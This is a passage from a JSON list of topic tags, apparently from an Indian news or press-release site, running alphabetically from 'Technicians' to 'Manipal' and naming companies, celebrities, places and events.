Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal 